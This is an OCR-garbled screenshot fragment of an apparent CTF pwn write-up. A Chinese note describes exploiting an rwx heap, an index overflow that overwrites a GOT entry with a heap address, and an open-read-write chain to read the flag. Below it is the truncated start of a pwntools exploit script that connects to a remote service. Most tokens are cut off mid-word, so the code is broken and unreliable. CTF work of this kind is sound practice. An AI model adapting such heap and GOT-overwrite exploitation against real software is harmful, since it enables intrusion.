
orw
堆有rwx权限，下标溢出写got函数为堆地址，
orw拿flag
from
 pwn 
import
*
#p = process("./pwn", e
p 
=
 remote
(
"39.105.131.
context
.
log_level 
=
"de
context
.
arch 
=
"amd64"
elf 
=
 ELF
(
"./pwn"
)
libc 
=
 ELF
(
"./libc-2.23
def
add
(
idx
:
int
,
 size
:
i
    p
.
sendlineafter
(
b"c
    p
.
sendlineafter
(
b"i
    p
.
sendlineafter
(
b"s
    p
.
sendafter
(
b"conte